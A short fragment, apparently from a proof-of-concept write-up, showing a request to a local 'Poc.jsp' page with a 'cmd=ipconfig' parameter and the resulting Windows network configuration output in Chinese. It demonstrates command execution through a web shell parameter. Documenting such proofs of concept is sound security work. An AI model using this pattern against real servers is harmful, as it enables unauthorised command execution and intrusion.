 127.0.0.1:8050/Poc.jsp?cmd=ipconfig
Windows IP 配置
未知适配器
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . :
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . : 255.255.255.252
默认网关. . . . . . . . . . . . . : ::
0.0.0.0
未知适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
未知适配器
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :